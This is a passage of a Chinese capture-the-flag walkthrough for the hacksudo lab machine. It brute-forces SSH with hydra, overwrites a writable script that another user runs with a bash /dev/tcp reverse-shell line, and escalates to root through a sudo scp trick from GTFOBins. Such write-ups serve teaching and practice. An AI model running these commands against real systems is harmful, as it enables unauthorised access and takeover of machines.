

在 hacksudo 的家目录里面,发现了user.txt,但是打不开,权限不够,只能hacksudo用户

并且还看到level3.sh,这个可能是第三关





接着在vishal的家目录,发现第二个flag,flag2.txt,并且有个level2.sh

这个很有可能是第二关

-

由于我们的tomcat用户的权限不够,无法获取更多的信息,紧接着要提权



利用开放的2222端口,也就是ssh,进行登录爆破



三个用户 root vishal hacksudo

利用hydra爆破

因为我没有合适的字典,所以我直接用网上爆破出来的答案 hacker放到密码字典文件里面user.txt 存放用户名

pass.txt 存放密码

hydra -L user.txt -P pass.txt 192.168.11.146 -s 2222 ssh

-



得到vishal用户的密码 hacker之后,利用ssh进行登录,成功登录vishal用户

-



在office目录下,发现个hacksudo.c文件,里面在执行manage.sh



通过查看进程后,发现hacksudo用户在运行manage.sh



查看了manage.sh的文件属性,发现是vishal用户可读可写可执行



那么我们可以写入反弹shell,等待文件被执行,然后反弹出hacksudo用户的shellecho 'bash -i >& /dev/tcp/192.168.11.131/12345 0>&1' > manage.sh

-

kali开启监听,等待了一会,发现回连

-





hacksudo用户仍然不是root权限,还需要考虑root提权,这里显示到了第三关,考虑linux提权,发现sudo提权,说来名字也算是提示,hacksudo,sudo提权





在提权的这个网站上,发现了scp的sudo提权

https://gtfobins.github.io/

-

现在就很简单了,直接使用命令,然后就能提权



并且在/root目录下,发现 level4.sh 和 root.txt,到达第四关,成功获得root.txt

2260

2260

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?